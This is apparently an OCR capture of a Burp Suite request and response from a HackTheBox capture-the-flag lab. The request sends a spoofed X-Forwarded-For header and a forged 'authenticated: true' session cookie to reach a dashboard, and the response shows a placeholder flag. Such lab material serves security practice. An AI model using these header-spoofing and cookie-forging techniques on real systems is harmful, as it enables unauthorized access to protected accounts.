 Request
Pretty Raw Hex Hackvertor \n
1 GET /dashboard HTTP/1.1
2 Host: 192.168.1.85:1337
3 X-Forwarded-For: 192.168.1.88
4 Cookie: session=eyJhdXRoZW50aWNhdGVkIjp0cnVlfQ.ZfUoZA.hhrnSCf1wMUh9cI9H7lLZ__XGnY
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.1.85:1337
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.112 Safari/537.36
9
10
Response
Pretty Raw Hex Render Hackvertor
Welcome, here is your flag:
HTB{f4k3_fl4g_f0r_t3st1ng}